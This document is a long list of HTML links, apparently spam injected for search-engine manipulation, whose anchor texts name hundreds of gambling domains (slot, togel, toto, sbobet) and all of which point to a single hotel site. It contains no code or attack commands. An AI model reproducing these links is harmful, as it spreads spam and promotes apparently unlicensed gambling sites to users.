  <a href="https://azanahotel.com/">slot88sah.store -</a>
  <a href="https://azanahotel.com/">slot88jos.online -</a>
  <a href="https://azanahotel.com/">slot88jitu.online -</a>
  <a href="https://azanahotel.com/">slot88fav.world -</a>
  <a href="https://azanahotel.com/">slot88prowin online</a>
  <a href="https://azanahotel.com/">slot88win.space -</a>
  <a href="https://azanahotel.com/">slot88anakslotjp.online -</a>
  <a href="https://azanahotel.com/">slot88rey.site -</a>
  <a href="https://azanahotel.com/">slot88ki.site -</a>
  <a href="https://azanahotel.com/">slot887enakcuanjhepe.site -</a>
  <a href="https://azanahotel.com/">slot888bisamaxwin.cyou -</a>
  <a href="https://azanahotel.com/">slot888gac0rwin.online -</a>
  <a href="https://azanahotel.com/">slot888pastiwdbos.online -</a>
  <a href="https://azanahotel.com/">slot888enakcuuan.world -</a>
  <a href="https://azanahotel.com/">slot888kasihjp.com -</a>
  <a href="https://azanahotel.com/">slot888duren777gac0r.site -</a>
  <a href="https://azanahotel.com/">slot888maxwin01.space -</a>
  <a href="https://azanahotel.com/">slot888maxwin1.space -</a>
  <a href="https://azanahotel.com/">slot888gacors.world -</a>
  <a href="https://azanahotel.com/">slot888gacors.world -</a>
  <a href="https://azanahotel.com/">slot888gacorkang.world -</a>
  <a href="https://azanahotel.com/">slot888mahjong2 world</a>
  <a href="https://azanahotel.com/">slot888mahjong2.world -</a>
  <a href="https://azanahotel.com/">slot888mahjong12.world -</a>
  <a href="https://azanahotel.com/">slot888mahjong77.world -</a>
  <a href="https://azanahotel.com/">slot888gacors.world -</a>
  <a href="https://azanahotel.com/">slot888gacorkang.world -</a>
  <a href="https://azanahotel.com/">slot888gox.world -</a>
  <a href="https://azanahotel.com/">slot888zeus01.world -</a>
  <a href="https://azanahotel.com/">slot888kax.online -</a>
  <a href="https://azanahotel.com/">slot888zeus00.world -</a>
  <a href="https://azanahotel.com/">slot888kapalgg.online -</a>
  <a href="https://azanahotel.com/">slot888enakcuan.world -</a>
  <a href="https://azanahotel.com/">slotbig99.online -</a>
  <a href="https://azanahotel.com/">slotdadu88ss.online -</a>
  <a href="https://azanahotel.com/">slotjp111.online -</a>
  <a href="https://azanahotel.com/">slotjp308.online -</a>
  <a href="https://azanahotel.com/">slotjp555.online -</a>
  <a href="https://azanahotel.com/">slotjp555.com -</a>
  <a href="https://azanahotel.com/">slotjp168.online -</a>
  <a href="https://azanahotel.com/">slotjp55.online -</a>
  <a href="https://azanahotel.com/">slotvip717.online -</a>
  <a href="https://azanahotel.com/">slotvip878.online -</a>
  <a href="https://azanahotel.com/">slot99ku</a>
  <a href="https://azanahotel.com/">slot988qris.online -</a>
  <a href="https://azanahotel.com/">slot988vip.online -</a>
  <a href="https://azanahotel.com/">slot9toko.online -</a>
  <a href="https://azanahotel.com/">slot988jp.online -</a>
  <a href="https://azanahotel.com/">slot98slt.online -</a>
  <a href="https://azanahotel.com/">slot99mahjong.online -</a>
  <a href="https://azanahotel.com/">slot99win.online -</a>
  <a href="https://azanahotel.com/">slot99jackpot.online -</a>
  <a href="https://azanahotel.com/">slot99jepe online</a>
  <a href="https://azanahotel.com/">slot99gacor online</a>
  <a href="https://azanahotel.com/">slot99jepe.online -</a>
  <a href="https://azanahotel.com/">slot99menang.online -</a>
  <a href="https://azanahotel.com/">slotplay111.online -</a>
  <a href="https://azanahotel.com/">slotplay666.space -</a>
  <a href="https://azanahotel.com/">slotplay666.net -</a>
  <a href="https://azanahotel.com/">slotplay666.com -</a>
  <a href="https://azanahotel.com/">slotplay666.online -</a>
  <a href="https://azanahotel.com/">slotplaywin123.art -</a>
  <a href="https://azanahotel.com/">slotjago79cc.online -</a>
  <a href="https://azanahotel.com/">slotjago79aa.online -</a>
  <a href="https://azanahotel.com/">slotplaywin1233b.online -</a>
  <a href="https://azanahotel.com/">slot7889jago.world -</a>
  <a href="https://azanahotel.com/">slot7meter.online -</a>
  <a href="https://azanahotel.com/">slot77mantap.site -</a>
  <a href="https://azanahotel.com/">slot770.online -</a>
  <a href="https://azanahotel.com/">slot77yukivvip.online -</a>
  <a href="https://azanahotel.com/">slot77mantap.site -</a>
  <a href="https://azanahotel.com/">slot777mahjong2 world</a>
  <a href="https://azanahotel.com/">slot777mahjong07.world -</a>
  <a href="https://azanahotel.com/">slot777gac0rwin.online -</a>
  <a href="https://azanahotel.com/">slot777mahjong1.world -</a>
  <a href="https://azanahotel.com/">slot777pastiwdbos.online -</a>
  <a href="https://azanahotel.com/">slot777duren777gac0r.online -</a>
  <a href="https://azanahotel.com/">slot777mahjong22.world -</a>
  <a href="https://azanahotel.com/">slot777matauangslot.net -</a>
  <a href="https://azanahotel.com/">slot777mahjongwd.world -</a>
  <a href="https://azanahotel.com/">slot777mahjong2.world -</a>
  <a href="https://azanahotel.com/">slot777mahjong11 world</a>
  <a href="https://azanahotel.com/">slot777gacors.world -</a>
  <a href="https://azanahotel.com/">slot777gacirs.world -</a>
  <a href="https://azanahotel.com/">slot777cptwd181.world -</a>
  <a href="https://azanahotel.com/">slot777sup.online -</a>
  <a href="https://azanahotel.com/">slot777superslot.online -</a>
  <a href="https://azanahotel.com/">slot777fax.online -</a>
  <a href="https://azanahotel.com/">slot777play.online -</a>
  <a href="https://azanahotel.com/">slot777kapalgg.online -</a>
  <a href="https://azanahotel.com/">slot712.com -</a>
  <a href="https://azanahotel.com/">slot767.online -</a>
  <a href="https://azanahotel.com/">slotwin666.online -</a>
  <a href="https://azanahotel.com/">slot55tko.online -</a>
  <a href="https://azanahotel.com/">slotqq707.com -won</a>
  <a href="https://azanahotel.com/">slotqq707.online -</a>
  <a href="https://azanahotel.com/">slotqq909.online -</a>
  <a href="https://azanahotel.com/">slotbyon988.online -</a>
  <a href="https://azanahotel.com/">superliga168win.online -</a>
  <a href="https://azanahotel.com/">slotfanta988.online -</a>
  <a href="https://azanahotel.com/">sultanslot565.online -</a>
  <a href="https://azanahotel.com/">sultan18.com -</a>
  <a href="https://azanahotel.com/">sultangacor567.online -</a>
  <a href="https://azanahotel.com/">sultangacor565.online -</a>
  <a href="https://azanahotel.com/">sultantoto234.online -</a>
  <a href="https://azanahotel.com/">sultantoto898.online -</a>
  <a href="https://azanahotel.com/">sultantoto333.online -</a>
  <a href="https://azanahotel.com/">sultantoto789.com -</a>
  <a href="https://azanahotel.com/">sultantoto878.online -</a>
  <a href="https://azanahotel.com/">sultan989.online -</a>
  <a href="https://azanahotel.com/">sultangacor678b.online -</a>
  <a href="https://azanahotel.com/">sultangacor678.online -</a>
  <a href="https://azanahotel.com/">suryawin66.online -</a>
  <a href="https://azanahotel.com/">cuan255gs.online -</a>
  <a href="https://azanahotel.com/">top307.online -</a>
  <a href="https://azanahotel.com/">topwin308.online -</a>
  <a href="https://azanahotel.com/">topwin308.world -</a>
  <a href="https://azanahotel.com/">topwin707.online -</a>
  <a href="https://azanahotel.com/">top707win.online -</a>
  <a href="https://azanahotel.com/">haha678.site -</a>
  <a href="https://azanahotel.com/">big989.online -</a>
  <a href="https://azanahotel.com/">bonanza235.online -</a>
  <a href="https://azanahotel.com/">bonanzagacor1.online -</a>
  <a href="https://azanahotel.com/">bonanzaslot55.online -</a>
  <a href="https://azanahotel.com/">bonanzaslot007.site -</a>
  <a href="https://azanahotel.com/">bonanzavip303.online -</a>
  <a href="https://azanahotel.com/">bonanza165.online -</a>
  <a href="https://azanahotel.com/">bonanza887.com -</a>
  <a href="https://azanahotel.com/">bonanza887.store +</a>
  <a href="https://azanahotel.com/">bonanza111.online -</a>
  <a href="https://azanahotel.com/">bonanza111win.online -</a>
  <a href="https://azanahotel.com/">bonanza887.store -</a>
  <a href="https://azanahotel.com/">bonanzavip66.online -</a>
  <a href="https://azanahotel.com/">bobatoto45.site -</a>
  <a href="https://azanahotel.com/">bos818win.online -</a>
  <a href="https://azanahotel.com/">bos888win.world -</a>
  <a href="https://azanahotel.com/">bos887win.online -</a>
  <a href="https://azanahotel.com/">bigslot789.online -</a>
  <a href="https://azanahotel.com/">bigwin707.asia -</a>
  <a href="https://azanahotel.com/">bigwin707.online -</a>
  <a href="https://azanahotel.com/">bimawin456b.online -</a>
  <a href="https://azanahotel.com/">bimabos162toto.world -</a>
  <a href="https://azanahotel.com/">presidenslot22.online -</a>
  <a href="https://azanahotel.com/">pggoceng788.online -</a>
  <a href="https://azanahotel.com/">pggope355.online -</a>
  <a href="https://azanahotel.com/">pgbet200aa.com -</a>
  <a href="https://azanahotel.com/">pgwin234.online -</a>
  <a href="https://azanahotel.com/">pgwah306.com -</a>
  <a href="https://azanahotel.com/">pgmax305.com -</a>
  <a href="https://azanahotel.com/">pg898slot.online -</a>
  <a href="https://azanahotel.com/">pg878slot.online -</a>
  <a href="https://azanahotel.com/">pg878win.online -</a>
  <a href="https://azanahotel.com/">pg898slot.online -</a>
  <a href="https://azanahotel.com/">pghoki999.online -</a>
  <a href="https://azanahotel.com/">pgsultan678.com -</a>
  <a href="https://azanahotel.com/">pgwin233c.online -</a>
  <a href="https://azanahotel.com/">pgzeus118.online -</a>
  <a href="https://azanahotel.com/">pragmatic989.site -</a>
  <a href="https://azanahotel.com/">pragmaticjosbet.online -</a>
  <a href="https://azanahotel.com/">pragmatic898.online -</a>
  <a href="https://azanahotel.com/">pragmatic883.online -</a>
  <a href="https://azanahotel.com/">pragmatic99hokia.online -</a>
  <a href="https://azanahotel.com/">pragmatic878win.online -</a>
  <a href="https://azanahotel.com/">pragmaticplay99.asia +</a>
  <a href="https://azanahotel.com/">pragmaticplay99.online -</a>
  <a href="https://azanahotel.com/">pragmatic887hoki.online -</a>
  <a href="https://azanahotel.com/">pragmatichoki33.online -</a>
  <a href="https://azanahotel.com/">pragmatic84.site -</a>
  <a href="https://azanahotel.com/">pragmatichoki333.online -</a>
  <a href="https://azanahotel.com/">pragmaticor123.site -</a>
  <a href="https://azanahotel.com/">pragmatic321win.online -</a>
  <a href="https://azanahotel.com/">pragmatic817win.online -</a>
  <a href="https://azanahotel.com/">pragmatic500jp.online -</a>
  <a href="https://azanahotel.com/">pragmatic88max.site -</a>
  <a href="https://azanahotel.com/">pragmatic100win.online -</a>
  <a href="https://azanahotel.com/">pragmatic1000win.online -</a>
  <a href="https://azanahotel.com/">pragmaticgacor77.online -</a>
  <a href="https://azanahotel.com/">pragmatic881win.online -</a>
  <a href="https://azanahotel.com/">pragmatic198.site -</a>
  <a href="https://azanahotel.com/">petir3887.online -</a>
  <a href="https://azanahotel.com/">poker99jp.online -</a>
  <a href="https://azanahotel.com/">poker808jp.online -</a>
  <a href="https://azanahotel.com/">poker808vip.online -</a>
  <a href="https://azanahotel.com/">pos5dwin.online -</a>
  <a href="https://azanahotel.com/">nusa161.online -</a>
  <a href="https://azanahotel.com/">nusawin55.com -</a>
  <a href="https://azanahotel.com/">nusawin11.online -</a>
  <a href="https://azanahotel.com/">nusantaraoke777.org -</a>
  <a href="https://azanahotel.com/">linkhokiterus88.online -</a>
  <a href="https://azanahotel.com/">linkcuan897.online -</a>
  <a href="https://azanahotel.com/">link-ceritafilm.com -</a>
  <a href="https://azanahotel.com/">linkjoker808.online -</a>
  <a href="https://azanahotel.com/">linkcepatkaya.com -</a>
  <a href="https://azanahotel.com/">linkslot88max.online -</a>
  <a href="https://azanahotel.com/">linkslot99pro.online -</a>
  <a href="https://azanahotel.com/">linkslot218.online -</a>
  <a href="https://azanahotel.com/">pakde77win.space -</a>
  <a href="https://azanahotel.com/">pakde345.com -</a>
  <a href="https://azanahotel.com/">pakde77win.space -</a>
  <a href="https://azanahotel.com/">kpktoto488.online -</a>
  <a href="https://azanahotel.com/">kpktogel33.online -</a>
  <a href="https://azanahotel.com/">kpktotole777.online -</a>
  <a href="https://azanahotel.com/">kpktogel303.online -</a>
  <a href="https://azanahotel.com/">kpktogel234.online -</a>
  <a href="https://azanahotel.com/">kpktotole777.online -</a>
  <a href="https://azanahotel.com/">kpkjp88.online -</a>
  <a href="https://azanahotel.com/">gacor208.online -</a>
  <a href="https://azanahotel.com/">gacorwin666.online -</a>
  <a href="https://azanahotel.com/">gacorwin56.online -</a>
  <a href="https://azanahotel.com/">gacorplay56.online -</a>
  <a href="https://azanahotel.com/">gacorplay99.com -</a>
  <a href="https://azanahotel.com/">gacorvip77.com -</a>
  <a href="https://azanahotel.com/">gacorvip111.online -</a>
  <a href="https://azanahotel.com/">garuda655.online -</a>
  <a href="https://azanahotel.com/">garudapro88.online -</a>
  <a href="https://azanahotel.com/">garuda11slot.online -</a>
  <a href="https://azanahotel.com/">garuda158.online -</a>
  <a href="https://azanahotel.com/">garuda818.online -</a>
  <a href="https://azanahotel.com/">garudaslot801.online -</a>
  <a href="https://azanahotel.com/">garudavip801.online -</a>
  <a href="https://azanahotel.com/">garudavip88.online -</a>
  <a href="https://azanahotel.com/">garuda307win.online -</a>
  <a href="https://azanahotel.com/">garudahoki383.online -</a>
  <a href="https://azanahotel.com/">garudavip88.com -</a>
  <a href="https://azanahotel.com/">garudawin818.online -</a>
  <a href="https://azanahotel.com/">garudawin383.online -</a>
  <a href="https://azanahotel.com/">garudawin383.online -</a>
  <a href="https://azanahotel.com/">garudawin778.online -</a>
  <a href="https://azanahotel.com/">garudawin707.online -</a>
  <a href="https://azanahotel.com/">garudawin555.com -</a>
  <a href="https://azanahotel.com/">garudawin88.online -</a>
  <a href="https://azanahotel.com/">garudamenang15.com -</a>
  <a href="https://azanahotel.com/">garuda787win.online -</a>
  <a href="https://azanahotel.com/">garuda200play.online -</a>
  <a href="https://azanahotel.com/">garuda378win.online -</a>
  <a href="https://azanahotel.com/">garuda4dp.online -</a>
  <a href="https://azanahotel.com/">garuda13800meledak.online -</a>
  <a href="https://azanahotel.com/">garuda325win.online -</a>
  <a href="https://azanahotel.com/">garudazeus383.online -</a>
  <a href="https://azanahotel.com/">gacor668.net -</a>
  <a href="https://azanahotel.com/">gacor668.online -</a>
  <a href="https://azanahotel.com/">gacor667.online -</a>
  <a href="https://azanahotel.com/">gacor668gg.com -</a>
  <a href="https://azanahotel.com/">gacorqq12.com -</a>
  <a href="https://azanahotel.com/">gacor105.com -</a>
  <a href="https://azanahotel.com/">gacor101win.online -</a>
  <a href="https://azanahotel.com/">gacor02q.com -</a>
  <a href="https://azanahotel.com/">gacor0222.online -</a>
  <a href="https://azanahotel.com/">gacorvip11.online -</a>
  <a href="https://azanahotel.com/">gacorspin99.com -</a>
  <a href="https://azanahotel.com/">galaxy778.site -</a>
  <a href="https://azanahotel.com/">galaxy77.site -</a>
  <a href="https://azanahotel.com/">galaxy717.online -</a>
  <a href="https://azanahotel.com/">galaxywin88.online -</a>
  <a href="https://azanahotel.com/">galaxyplay88.online -</a>
  <a href="https://azanahotel.com/">galaxyplay11 .com</a>
  <a href="https://azanahotel.com/">galaxy77bet991.site -</a>
  <a href="https://azanahotel.com/">galaxy158.online -</a>
  <a href="https://azanahotel.com/">galaxy779.site -</a>
  <a href="https://azanahotel.com/">galaxy778.online -</a>
  <a href="https://azanahotel.com/">galaxy7731.store -</a>
  <a href="https://azanahotel.com/">spaceman808.online -</a>
  <a href="https://azanahotel.com/">spaceman9.website -</a>
  <a href="https://azanahotel.com/">spaceman717.xyz -</a>
  <a href="https://azanahotel.com/">spacemangame777.site -</a>
  <a href="https://azanahotel.com/">spaceman5xtr.online -</a>
  <a href="https://azanahotel.com/">spaceman1vip.online -</a>
  <a href="https://azanahotel.com/">spaceman797.online -</a>
  <a href="https://azanahotel.com/">spaceman707.online -</a>
  <a href="https://azanahotel.com/">spacemanwin99.site -</a>
  <a href="https://azanahotel.com/">spacemanvip11.online -</a>
  <a href="https://azanahotel.com/">spacemanwin86.world -</a>
  <a href="https://azanahotel.com/">spacemanisototo.online -</a>
  <a href="https://azanahotel.com/">spaceman8.website -</a>
  <a href="https://azanahotel.com/">spaceman222.online -</a>
  <a href="https://azanahotel.com/">spaceman789win.online -</a>
  <a href="https://azanahotel.com/">spacemanx5jt.space -</a>
  <a href="https://azanahotel.com/">spacemanfly5k.online -</a>
  <a href="https://azanahotel.com/">spaceman555aku.online -</a>
  <a href="https://azanahotel.com/">spacemankita98.online -</a>
  <a href="https://azanahotel.com/">sbobet88gol.site -</a>
  <a href="https://azanahotel.com/">sbobetmas355.online -</a>
  <a href="https://azanahotel.com/">sbobet887parlay.online -</a>
  <a href="https://azanahotel.com/">sbobetgold788.online -</a>
  <a href="https://azanahotel.com/">sbobet179bet.art -</a>
  <a href="https://azanahotel.com/">sbobet88free.site -</a>
  <a href="https://azanahotel.com/">sbobet898parlay.online -</a>
  <a href="https://azanahotel.com/">sbobetjaya1jp.online -</a>
  <a href="https://azanahotel.com/">sbobet888play.online -</a>
  <a href="https://azanahotel.com/">sbobetjaya788.online -</a>
  <a href="https://azanahotel.com/">sbobet881b0la99.online -</a>
  <a href="https://azanahotel.com/">sbobet887gcrvip.online -</a>
  <a href="https://azanahotel.com/">sbobetlv788.online -</a>
  <a href="https://azanahotel.com/">sbobet389slot.com -</a>
  <a href="https://azanahotel.com/">sbobet888aku.online -</a>
  <a href="https://azanahotel.com/">sbobet88nih.online -</a>
  <a href="https://azanahotel.com/">sbobet88cuan.store -</a>
  <a href="https://azanahotel.com/">sbobetdior788.online -</a>
  <a href="https://azanahotel.com/">sbobet870terus.online -</a>
  <a href="https://azanahotel.com/">sbobetparlay4tim.online -</a>
  <a href="https://azanahotel.com/">sbobetup788.online -</a>
  <a href="https://azanahotel.com/">sbobet8882jp.online -</a>
  <a href="https://azanahotel.com/">sbobetop788.online -</a>
  <a href="https://azanahotel.com/">sbobet878yadong.online -</a>
  <a href="https://azanahotel.com/">sbobetwoke788.online -</a>
  <a href="https://azanahotel.com/">sbobet881.online -</a>
  <a href="https://azanahotel.com/">sbobet99.top -</a>
  <a href="https://azanahotel.com/">sbobet88keren111.online -</a>
  <a href="https://azanahotel.com/">sbobet8810vip.online -</a>
  <a href="https://azanahotel.com/">sbobet828bet.net -</a>
  <a href="https://azanahotel.com/">sbobet8818vip.online -</a>
  <a href="https://azanahotel.com/">okeslot303.world -</a>
  <a href="https://azanahotel.com/">togelraja177 com</a>
  <a href="https://azanahotel.com/">togelup898.online -</a>
  <a href="https://azanahotel.com/">togel666jp.online -</a>
  <a href="https://azanahotel.com/">togelmega888.online -</a>
  <a href="https://azanahotel.com/">togel705vip.online -</a>
  <a href="https://azanahotel.com/">togel565win.online -</a>
  <a href="https://azanahotel.com/">togelvip789.com -</a>
  <a href="https://azanahotel.com/">togel999vip.online -</a>
  <a href="https://azanahotel.com/">togel999sgp.online -</a>
  <a href="https://azanahotel.com/">togel88vip.online -</a>
  <a href="https://azanahotel.com/">togel898jitu.online -</a>
  <a href="https://azanahotel.com/">togel888jitu.online -</a>
  <a href="https://azanahotel.com/">togel805hkd.online -</a>
  <a href="https://azanahotel.com/">togel805jepe.online -</a>
  <a href="https://azanahotel.com/">togel888hoki.online -</a>
  <a href="https://azanahotel.com/">togel888win1.online -</a>
  <a href="https://azanahotel.com/">togelhk88.online -</a>
  <a href="https://azanahotel.com/">togelisototo.online -</a>
  <a href="https://azanahotel.com/">togel888o.online -</a>
  <a href="https://azanahotel.com/">togel888win.com -</a>
  <a href="https://azanahotel.com/">togeljitu88.online -</a>
  <a href="https://azanahotel.com/">togeljitu8.online -</a>
  <a href="https://azanahotel.com/">togeljitu123.online -</a>
  <a href="https://azanahotel.com/">togel777win.online -</a>
  <a href="https://azanahotel.com/">toto705hkd.com -</a>
  <a href="https://azanahotel.com/">toto805win.com -</a>
  <a href="https://azanahotel.com/">toto99jackpot.online -</a>
  <a href="https://azanahotel.com/">toto505.online -</a>
  <a href="https://azanahotel.com/">toto535.online -</a>
  <a href="https://azanahotel.com/">toto121g.com -</a>
  <a href="https://azanahotel.com/">totowin108.online -</a>
  <a href="https://azanahotel.com/">toto305a.online -</a>
  <a href="https://azanahotel.com/">toto15a.online -</a>
  <a href="https://azanahotel.com/">toto229.online -</a>
  <a href="https://azanahotel.com/">toto206b.online -</a>
  <a href="https://azanahotel.com/">toto202win.net -</a>
  <a href="https://azanahotel.com/">toto121c.com -</a>
  <a href="https://azanahotel.com/">toto203win.online -</a>
  <a href="https://azanahotel.com/">toto121d.com -</a>
  <a href="https://azanahotel.com/">totojitu202.com -</a>
  <a href="https://azanahotel.com/">toto08a.online -</a>
  <a href="https://azanahotel.com/">totojitu8.online -</a>
  <a href="https://azanahotel.com/">totoslot789.online -</a>
  <a href="https://azanahotel.com/">top1toto188.com</a>
  <a href="https://azanahotel.com/">toto66jepe.online -</a>
  <a href="https://azanahotel.com/">toto121h.com -</a>
  <a href="https://azanahotel.com/">toto205.live -</a>
  <a href="https://azanahotel.com/">toto121jp.online -</a>
  <a href="https://azanahotel.com/">arjuna818.online -</a>
  <a href="https://azanahotel.com/">arjuna308.world -</a>
  <a href="https://azanahotel.com/">arjuna308.online -</a>
  <a href="https://azanahotel.com/">ligabet303.com -</a>
  <a href="https://azanahotel.com/">luxury88.life -</a>
  <a href="https://azanahotel.com/">luxury131.site -</a>
  <a href="https://azanahotel.com/">luxury138jpmax.online -</a>
  <a href="https://azanahotel.com/">lumba789win.online -</a>
  <a href="https://azanahotel.com/">lumba777menang.online -</a>
  <a href="https://azanahotel.com/">linktoto121.online -</a>
  <a href="https://azanahotel.com/">linkgcr789.online -</a>
  <a href="https://azanahotel.com/">linkterbaik123.online -</a>
  <a href="https://azanahotel.com/">linkolympus808.online -</a>
  <a href="https://azanahotel.com/">linkmahjong818.online -</a>
  <a href="https://azanahotel.com/">linkjp168.online -</a>
  <a href="https://azanahotel.com/">linkjp308.online -</a>
  <a href="https://azanahotel.com/">linkaman199.online -</a>
  <a href="https://azanahotel.com/">linkmaxwin808.online -</a>
  <a href="https://azanahotel.com/">linkgacor232.online -</a>
  <a href="https://azanahotel.com/">linkjudi808.online -</a>
  <a href="https://azanahotel.com/">linkgacor678.online -</a>
  <a href="https://azanahotel.com/">linkgacor787.online -</a>
  <a href="https://azanahotel.com/">linkgacor333.online -</a>
  <a href="https://azanahotel.com/">linkgacor989.online -</a>
  <a href="https://azanahotel.com/">linkdepo868.online -</a>
  <a href="https://azanahotel.com/">linkdepo808.online -</a>
  <a href="https://azanahotel.com/">linkjago79c.online -</a>
  <a href="https://azanahotel.com/">linktoto345.online -</a>
  <a href="https://azanahotel.com/">linktoto887.online -</a>
  <a href="https://azanahotel.com/">linktotowin11.online -</a>
  <a href="https://azanahotel.com/">linktoto989.online -</a>
  <a href="https://azanahotel.com/">linktoto99jitu.online -</a>
  <a href="https://azanahotel.com/">linktotoslot.online -</a>
  <a href="https://azanahotel.com/">linktoto363.online -</a>
  <a href="https://azanahotel.com/">linkmenang909.online -</a>
  <a href="https://azanahotel.com/">linkwin707.online -</a>
  <a href="https://azanahotel.com/">linkdewa200a.com -</a>
  <a href="https://azanahotel.com/">linkmenang888.online -</a>
  <a href="https://azanahotel.com/">linkwin308.online -</a>
  <a href="https://azanahotel.com/">link108menang.online -</a>
  <a href="https://azanahotel.com/">linkwin308.world -</a>
  <a href="https://azanahotel.com/">linkyukinet.online -</a>
  <a href="https://azanahotel.com/">linkvip99jp.online -</a>
  <a href="https://azanahotel.com/">linkplaywin1233a.online -</a>
  <a href="https://azanahotel.com/">linkwede2025.online -</a>
  <a href="https://azanahotel.com/">ledak383win.online -</a>
  <a href="https://azanahotel.com/">ledak338jepe.online -</a>
  <a href="https://azanahotel.com/">jitu66win.online -</a>
  <a href="https://azanahotel.com/">jitutopwins99.site -</a>
  <a href="https://azanahotel.com/">jitu77jptop.world -</a>
  <a href="https://azanahotel.com/">jitu118.online -</a>
  <a href="https://azanahotel.com/">jitu778.online -</a>
  <a href="https://azanahotel.com/">jitu155.store -</a>
  <a href="https://azanahotel.com/">jitu772.site -</a>
  <a href="https://azanahotel.com/">jituwin2025.online -</a>
  <a href="https://azanahotel.com/">preman911slot.site -</a>
  <a href="https://azanahotel.com/">ceriabet121.online -</a>
  <a href="https://azanahotel.com/">ceriabet383 online</a>
  <a href="https://azanahotel.com/">dana181.online -</a>
  <a href="https://azanahotel.com/">danatoto303.online -</a>
  <a href="https://azanahotel.com/">demoslot889.online -</a>
  <a href="https://azanahotel.com/">demoslotvip333.online -</a>
  <a href="https://azanahotel.com/">dewa139ges.com -</a>
  <a href="https://azanahotel.com/">dewa789vip.online -</a>
  <a href="https://azanahotel.com/">dewa71jp.com -</a>
  <a href="https://azanahotel.com/">dewaslot51.online -</a>
  <a href="https://azanahotel.com/">dewa5522.online -</a>
  <a href="https://azanahotel.com/">dewa5533.online -</a>
  <a href="https://azanahotel.com/">dewa567win.online -</a>
  <a href="https://azanahotel.com/">dewa808win.com -</a>
  <a href="https://azanahotel.com/">dewa809win.com -</a>
  <a href="https://azanahotel.com/">dewajago79a.online -</a>
  <a href="https://azanahotel.com/">dewa808jp.com -</a>
  <a href="https://azanahotel.com/">dewa805jp.com -</a>
  <a href="https://azanahotel.com/">dewa215.online -</a>
  <a href="https://azanahotel.com/">dewa22play.online -</a>
  <a href="https://azanahotel.com/">dewa200j.com -</a>
  <a href="https://azanahotel.com/">dewa200f.com -</a>
  <a href="https://azanahotel.com/">dewa66jepe.online -</a>
  <a href="https://azanahotel.com/">dewagacor212.online -</a>
  <a href="https://azanahotel.com/">dewagacor51.online -</a>
  <a href="https://azanahotel.com/">dewagacor881.com -</a>
  <a href="https://azanahotel.com/">dewajackpot22 .com</a>
  <a href="https://azanahotel.com/">dewi789.online -</a>
  <a href="https://azanahotel.com/">dewi705win.com -</a>
  <a href="https://azanahotel.com/">dewi808slot.online -</a>
  <a href="https://azanahotel.com/">dewi808win.com -</a>
  <a href="https://azanahotel.com/">dewi899win.com -</a>
  <a href="https://azanahotel.com/">dewi888slot.online -</a>
  <a href="https://azanahotel.com/">dewi888win.online -</a>
  <a href="https://azanahotel.com/">dewi99win.net -</a>
  <a href="https://azanahotel.com/">dewi311play.online -</a>
  <a href="https://azanahotel.com/">dewi300menang.online -</a>
  <a href="https://azanahotel.com/">dewi179.online -</a>
  <a href="https://azanahotel.com/">dewi113w.site -</a>
  <a href="https://azanahotel.com/">dewi118jp.space -</a>
  <a href="https://azanahotel.com/">dewi112win.online -</a>
  <a href="https://azanahotel.com/">dewi117.online -</a>
  <a href="https://azanahotel.com/">dewi118bet.online -</a>
  <a href="https://azanahotel.com/">dewi108.online -</a>
  <a href="https://azanahotel.com/">dewi100menang.online -</a>
  <a href="https://azanahotel.com/">dewi119bet.online -</a>
  <a href="https://azanahotel.com/">dewi132top.online -</a>
  <a href="https://azanahotel.com/">dewi118go.work -</a>
  <a href="https://azanahotel.com/">dewi113jepe.site -</a>
  <a href="https://azanahotel.com/">dewi987.online -</a>
  <a href="https://azanahotel.com/">dewi20jp.online -</a>
  <a href="https://azanahotel.com/">dewi4dwin1.online -</a>
  <a href="https://azanahotel.com/">depobos68.online -</a>
  <a href="https://azanahotel.com/">depobos79.online -</a>
  <a href="https://azanahotel.com/">depobos79.online -</a>
  <a href="https://azanahotel.com/">deposit50jp.online -</a>
  <a href="https://azanahotel.com/">deposit25jepe.online -</a>
  <a href="https://azanahotel.com/">deposit50win.online -</a>
  <a href="https://azanahotel.com/">deposit808slot.online -</a>
  <a href="https://azanahotel.com/">depositduren777bet.space -</a>
  <a href="https://azanahotel.com/">depositduren777pg.space -</a>
  <a href="https://azanahotel.com/">depo76win.online -</a>
  <a href="https://azanahotel.com/">depo96win.online -</a>
  <a href="https://azanahotel.com/">depo50menang.online -</a>
  <a href="https://azanahotel.com/">depo5k666.online -</a>
  <a href="https://azanahotel.com/">depo25jackpot.online -</a>
  <a href="https://azanahotel.com/">depo30jepe.online -</a>
  <a href="https://azanahotel.com/">emas686.online -</a>
  <a href="https://azanahotel.com/">panen117.online -</a>
  <a href="https://azanahotel.com/">panen771.site -</a>
  <a href="https://azanahotel.com/">japan108.online -</a>
  <a href="https://azanahotel.com/">rajatoto218.online -</a>
  <a href="https://azanahotel.com/">rajatoto218.online -</a>
  <a href="https://azanahotel.com/">rajamenang15.online -</a>
  <a href="https://azanahotel.com/">rajakaya99.com -</a>
  <a href="https://azanahotel.com/">rajazeus108.online -</a>
  <a href="https://azanahotel.com/">rajabandot23.online -</a>
  <a href="https://azanahotel.com/">rajabonus99.com -</a>
  <a href="https://azanahotel.com/">rajajudi108.online -</a>
  <a href="https://azanahotel.com/">rajajepe108.online -</a>
  <a href="https://azanahotel.com/">rajatop99.com -</a>
  <a href="https://azanahotel.com/">rajagacor808.net -</a>
  <a href="https://azanahotel.com/">rajabet818.net -</a>
  <a href="https://azanahotel.com/">rajawede88.online -</a>
  <a href="https://azanahotel.com/">rajawin678.com -</a>
  <a href="https://azanahotel.com/">rajawin788.online -</a>
  <a href="https://azanahotel.com/">rajawin222.com -</a>
  <a href="https://azanahotel.com/">rajawin308.online -</a>
  <a href="https://azanahotel.com/">rajacuan111.com -</a>
  <a href="https://azanahotel.com/">rajaslot50.com -</a>
  <a href="https://azanahotel.com/">rajawin308.com -</a>
  <a href="https://azanahotel.com/">rajawin333.online -</a>
  <a href="https://azanahotel.com/">rajaslot678.com -</a>
  <a href="https://azanahotel.com/">rajawin707.online -</a>
  <a href="https://azanahotel.com/">rajadewi788.online -</a>
  <a href="https://azanahotel.com/">ratugacor118.online -</a>
  <a href="https://azanahotel.com/">ratu778win.online -</a>
  <a href="https://azanahotel.com/">ratubet318.online -</a>
  <a href="https://azanahotel.com/">ratu117maxwin.online -</a>
  <a href="https://azanahotel.com/">ratu888gacor.online -</a>
  <a href="https://azanahotel.com/">ratuvip999.online -</a>
  <a href="https://azanahotel.com/">ratuslot818.online -</a>
  <a href="https://azanahotel.com/">ratuslot108.net -</a>
  <a href="https://azanahotel.com/">ratumaxwin111.online -</a>
